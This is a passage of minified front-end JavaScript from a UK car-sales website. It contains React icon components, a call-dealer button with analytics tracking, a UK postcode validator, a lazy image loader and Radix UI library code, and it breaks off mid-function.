o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),o.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",{fillRule:"evenodd",fill:"currentColor"},o.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),o.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1765:(e,t,n)=>{"use strict";n.d(t,{$4:()=>r,SD:()=>a});const r=function(e){const t=e/(arguments.length>1&&void 0!==arguments[1]?arguments[1]:10),n=(t/2).toFixed(1);return{ratingValue:Number(n),ratingIncrement:Math.round(t)/2}},o={JudgeService:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},JudgeServiceLite:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},Google:{logoAlt:"Google logo",logoUrl:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/google.svg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using Google."}},a=(e,t)=>{switch(e){case 2:return t.some(e=>"Google"===e.ReviewSource)?{providerName:"Google",providerDetail:o.Google}:{providerName:"JudgeService",providerDetail:o.JudgeService};case 7:return{providerName:"Google",providerDetail:o.Google};case 8:return{providerName:"JudgeServiceLite",providerDetail:o.JudgeService};default:return console.log("No provider details were found for '".concat(e,"'.")),null}}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function o(e){return e instanceof Error}function a(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:o(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):a(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>i})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284);function o(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(4467),o=n(6540),a=n(7343);function i(e){return o.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},o.createElement("path",{stroke:e.colour||a.M.contentPrimary,fill:e.colour||a.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var l=n(6615),c=n(7041),s=n(609);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m=o.lazy(()=>n.e(3695).then(n.bind(n,947)));function p(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:a,nightOwl:d,phoneNumber:p,text:f,trackingLocation:h,trackingDealerInfo:v,trackingDealerId:g,trackingVehicleId:y,qaAttributeValue:b,qa:w}=e;const[C,E]=(0,o.useState)(r),[k,S]=(0,o.useState)(!1);const M="string"==typeof b?b:"call";return d?o.createElement(o.Fragment,null,o.createElement("button",{className:t,"data-q":(0,l.r5)(w,M),onClick:function(){S(!0)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f)),o.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:k,onOpenChange:S,showTitle:!1,title:"Out of hours",addPadding:!0},o.createElement(m,{close:()=>S(!1),focusOnClose:()=>{},dealerId:g,emailEnabled:n,phoneNumber:"tel:".concat(p),vehicleId:y}))):o.createElement("a",{className:t,href:"tel:".concat(p),"data-q":(0,l.r5)(w,M),onClick:function(){var e;(0,s.S)("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:h,linkText:f,linkUrl:"tel:".concat(p),dealerDetailsSubmitted:u({dealerId:g},v),vehicleDetailsSubmitted:{vehicleId:y}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r)},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>l});var r=n(6540),o=n(961),a=n(3362),i=n(4848),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,a.TL)(`Primitive.${t}`),o=r.forwardRef((e,r)=>{const{asChild:o,...a}=e,l=o?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,i.jsx)(l,{...a,ref:r})});return o.displayName=`Primitive.${t}`,{...e,[t]:o}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-price-history.tsx":7373,"./vehicle-spec-modal.tsx":9684};function o(e){var t=a(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=a,o.id=2680,e.exports=o},2694:(e,t,n)=>{"use strict";var r=n(6925);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,d=n?Symbol.for("react.async_mode"):60111,u=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,f=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case d:case u:case a:case l:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case m:case v:case h:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===u}t.AsyncMode=d,t.ConcurrentMode=u,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=l,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||C(e)===d},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===s},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===m},t.isFragment=function(e){return C(e)===a},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===h},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===l},t.isStrictMode=function(e){return C(e)===i},t.isSuspense=function(e){return C(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===u||e===l||e===i||e===p||e===f||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},3277:(e,t,n)=>{var r=n(3693);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?a(a({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:i})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>i});var r=n(6540),o=n(1071),a=n(4848);function i(e){const t=l(e),n=r.forwardRef((e,n)=>{const{children:o,...i}=e,l=r.Children.toArray(o),c=l.find(s);if(c){const e=c.props.children,o=l.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,a.jsx)(t,{...i,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,o):null})}return(0,a.jsx)(t,{...i,ref:n,children:o})});return n.displayName=`${e}.Slot`,n}function l(e){const t=r.forwardRef((e,t)=>{const{children:n,...a}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),i=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):"style"===r?n[r]={...o,...a}:"className"===r&&(n[r]=[o,a].filter(Boolean).join(" "))}return{...e,...n}}(a,n.props);return n.type!==r.Fragment&&(i.ref=t?(0,o.t)(t,e):e),r.cloneElement(n,i)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3625:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"svg-path",cx:"25",cy:"25",r:"20",stroke:e.colour||o.M.contentPrimary}))}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4096:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6540),o=n(5207);const a=function(e){return""!==e&&/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/.test(e)};function i(e){let{action:t,autofocus:n,disabled:i,error:l=[],label:c,modifierClasses:s="",onUpdate:d,PostCode:u,qa:m}=e;const[p,f]=(0,r.useState)(u.length>4?u:""),[h,v]=(0,r.useState)(!1),g=(0,r.useRef)(null);(0,r.useEffect)(()=>{f(u.length>4?u:"")},[u]),(0,r.useEffect)(()=>()=>{g.current&&clearTimeout(g.current)},[]);const y=l.find(e=>"PostCode"===e.key),b=y&&!h;return r.createElement("div",{className:"input-field postcode ".concat(s)},r.createElement(o.A,{action:t,autofocus:n,disabled:i,error:b,id:"searchPostcode",label:c||"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{const n=t.replace(/\s/g,"").toUpperCase();g.current&&clearTimeout(g.current),g.current=setTimeout(()=>{const e=a(n);v(!1),e&&window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PostCode:n})),d&&d("PostCode",n,e),window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",e,"Please enter a valid UK postcode"))},1e3),f(n),v(!0)},qa:m,value:p.toUpperCase()}),b&&r.createElement("label",{className:"err",htmlFor:"searchPostcode"},y.msg))}},4146:(e,t,n)=>{"use strict";var r=n(4363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function c(e){return r.isMemo(e)?i:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var s=Object.defineProperty,d=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(f){var o=p(n);o&&o!==f&&e(t,o,r)}var i=d(n);u&&(i=i.concat(u(n)));for(var l=c(t),h=c(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||l&&l[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}n.d(t,{A:()=>o});const o=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(6540);function o(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9922);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>xt,UC:()=>Mt,VY:()=>Pt,hJ:()=>St,ZL:()=>kt,bL:()=>Et,hE:()=>Lt});var r=n(6540),o=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function a(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var i=n(1071),l=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const o=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},d=o[" useId ".trim().toString()]||(()=>{}),u=0;function m(e){const[t,n]=r.useState(d());return s(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}var p=o[" useInsertionEffect ".trim().toString()]||s;function f({prop:e,defaultProp:t,onChange:n=()=>{},caller:o}){const[a,i,l]=function({defaultProp:e,onChange:t}){const[n,o]=r.useState(e),a=r.useRef(n),i=r.useRef(t);return p(()=>{i.current=t},[t]),r.useEffect(()=>{a.current!==n&&(i.current?.(n),a.current=n)},[n,a]),[n,o,i]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:a;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${o} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,o])}const d=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&l.current?.(n)}else i(t)},[c,e,i,l]);return[s,d]}Symbol("RADIX:SYNC_STATE");var h=n(2579);function v(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",C=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),E=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:o,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:d,onDismiss:u,...m}=e,p=r.useContext(C),[f,E]=r.useState(null),k=f?.ownerDocument??globalThis?.document,[,L]=r.useState({}),P=(0,i.s)(t,e=>E(e)),x=Array.from(p.layers),[_]=[...p.layersWithOutsidePointerEventsDisabled].slice(-1),R=x.indexOf(_),O=f?x.indexOf(f):-1,A=p.layersWithOutsidePointerEventsDisabled.size>0,N=O>=R,j=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1),a=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){let r=function(){M(b,n,o,{discrete:!0})};const o={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",a.current),a.current=r,t.addEventListener("click",a.current,{once:!0})):r()}else t.removeEventListener("click",a.current);o.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",a.current)}},[t,n]),{onPointerDownCapture:()=>o.current=!0}}(e=>{const t=e.target,n=[...p.branches].some(e=>e.contains(t));N&&!n&&(c?.(e),d?.(e),e.defaultPrevented||u?.())},k),T=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){M(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{const t=e.target;[...p.branches].some(e=>e.contains(t))||(s?.(e),d?.(e),e.defaultPrevented||u?.())},k);return function(e,t=globalThis?.document){const n=v(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{O===p.layers.size-1&&(o?.(e),!e.defaultPrevented&&u&&(e.preventDefault(),u()))},k),r.useEffect(()=>{if(f)return 